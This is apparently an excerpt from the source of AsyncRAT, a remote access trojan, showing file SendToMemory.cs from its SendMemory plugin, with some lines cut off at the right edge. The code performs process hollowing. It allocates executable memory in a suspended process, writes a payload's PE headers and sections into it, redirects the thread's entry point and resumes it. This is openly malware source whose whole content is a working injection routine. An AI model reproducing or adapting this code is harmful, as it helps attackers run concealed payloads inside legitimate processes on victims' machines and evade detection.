 SendToMemory.cs
AsyncRAT-C# > Plugin > SendMemory > SendMemory > SendToMemory.cs
104 int sizeOfImage = BitConverter.ToInt32(data, fileAddress + 0x50);
105 int sizeOfHeaders = BitConverter.ToInt32(data, fileAddress + 0x54);
106 bool allowOverride = false;
107 int newImageBase = VirtualAllocEx(pi.ProcessHandle, imageBase, sizeOfImage, 0x3000, 0x40);
108
109 if (newImageBase == 0x0) throw new Exception();
110 if (!WriteProcessMemory(pi.ProcessHandle, newImageBase, data, sizeOfHeaders, ref readWrite)) throw new Except
111 int sectionOffset = fileAddress + 0xF8;
112 short numberOfSections = BitConverter.ToInt16(data, fileAddress + 0x6);
113 for (int I = 0; I < numberOfSections; I++)
114 {
115 int virtualAddress = BitConverter.ToInt32(data, sectionOffset + 0xC);
116 int sizeOfRawData = BitConverter.ToInt32(data, sectionOffset + 0x10);
117 int pointerToRawData = BitConverter.ToInt32(data, sectionOffset + 0x14);
118 if (sizeOfRawData != 0x0)
119 {
120 byte[] sectionData = new byte[sizeOfRawData];
121 Buffer.BlockCopy(data, pointerToRawData, sectionData, 0x0, sectionData.Length);
122 if (!WriteProcessMemory(pi.ProcessHandle, newImageBase + virtualAddress, sectionData, sectionData.Len
123 }
124 sectionOffset += 0x28;
125 }
126 byte[] pointerData = BitConverter.GetBytes(newImageBase);
127 if (!WriteProcessMemory(pi.ProcessHandle, ebx + 0x8, pointerData, 0x4, ref readWrite)) throw new Exception();
128 int addressOfEntryPoint = BitConverter.ToInt32(data, fileAddress + 0x28);
129 if (allowOverride) newImageBase = imageBase;
130 context[0x2C] = newImageBase + addressOfEntryPoint;
131
132 if (IntPtr.Size == 0x4)
133 {
134 if (!SetThreadContext(pi.ThreadHandle, context)) throw new Exception();
135 }
136 else
137 {
138 if (!Wow64SetThreadContext(pi.ThreadHandle, context)) throw new Exception();
139 }
140 if (ResumeThread(pi.ThreadHandle) == -1) throw new Exception();
141 }
142 catch
143 {
144 Process.GetProcessById(Convert.ToInt32(pi.ProcessId)).Kill();
145 continue;
146 }